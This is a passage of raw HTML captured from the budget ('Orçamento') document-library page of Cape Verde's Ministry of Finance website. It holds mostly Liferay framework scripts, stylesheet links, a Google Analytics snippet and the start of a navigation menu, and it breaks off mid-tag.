

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50
body_size: 197590
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="wL92jQ1C";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484196%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script src="/o/js_loader_modules?t=1768525271535" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768525271564" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close 